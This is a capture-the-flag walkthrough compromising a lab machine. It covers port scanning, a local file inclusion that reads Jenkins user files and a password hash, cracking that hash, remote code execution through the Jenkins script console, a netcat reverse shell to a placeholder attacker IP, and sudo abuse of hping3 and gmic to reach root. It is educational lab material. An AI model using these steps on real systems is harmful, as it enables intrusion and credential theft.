
📝 NOTE: Although the machine is listed as medium difficulty, I will consider it easy because it doesn’t seem complex enough to deserve the medium level.
To begin, we will perform a quick port scan with Nmap to see which ports are open on the target machine.
sudo nmap -sS --min-rate 4500 -n -Pn -vvv 192.168.1.78

Once we know which ports are open, we run a more detailed scan on them and save the results to a file.
sudo nmap -sCV -p22,80,8080 -n -Pn 192.168.1.78 -oN target

The scan identifies active services on ports 22 (SSH), 80 (Apache), and 8080 (Jetty).
If we open a browser and visit port 80, we are shown the default index.html page.
On port 8080, Jenkins is running, a program that helps developers by doing repetitive work for them. It can build the code, test it, and deploy it automatically so humans don’t have to press buttons all day.
For now we set Jenkins aside since we don’t have any credentials.
Next, we look for hidden directories using WFUZZ on the port 80 web service.
wfuzz -c --hw=31,933 -u http://192.168.1.78/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt


We find an interesting directory named webcams. When we open it, it shows a list of cameras.
Clicking the links opens different XML files with the corresponding information for each camera.



If we try to load /etc/passwd from that parameter, the server reads the file but fails to process it as XML and displays an error.
Since we have an LFI, we can try reading Jenkins XML files that might help us move forward.
http://192.168.1.78/webcams/includecam.php?cam=/var/lib/jenkins/users/users
If we press Ctrl + U to view the source code, we see the XML contents.

We obtain the name + internal ID of a Jenkins user named andrew. If we open his folder, we find all his information, including the hash of his password.
http://192.168.1.78/webcams/includecam.php?cam=/var/lib/jenkins/users/andrew_15328478385288074167/config


We copy the hash and save it to a file, and then we use John the Ripper to crack the bcrypt hash.
john -w=/usr/share/wordlists/rockyou.txt hash
Once we know the credentials of the only existing Jenkins user, we head to the login page on port 8080 and log in.

Inside the website, there is a simple way to get RCE through Jenkins Scripts.
To do this, go to Manage Jenkins > Script Console.

We can execute commands using the following script:
def cmd = "id"
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = cmd.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout"
println "err> $serr"
To access the victim machine, we will listen on a port (4444) using Netcat:
nc -lvnp 4444
And send the following Reverse Shell:
def cmd = "nc -c /bin/bash YOUR_IP 4444"
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = cmd.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout"
println "err> $serr"
And now we are inside.
Privilege escalation to Andrew

If we list permissions with sudo -l, we see which commands our user can run with elevated privileges and under which conditions. Here we discover that we can run hping3 as andrew without a password.

Checking GTFObins, we confirm that this tool can be abused for privilege escalation to become andrew.
sudo -u andrew /usr/sbin/hping3

And we obtain the User Flag.
Privilege escalation to Root
If we list sudo permissions again, but this time as user andrew, we see that we can run the gmic binary as root without providing a password. Reading the manual for gmic, we find a parameter that allows command execution.

We simply launch a shell to become root:
sudo /usr/bin/gmic x "/bin/bash"

Finally, we obtain the Root Flag and complete the machine.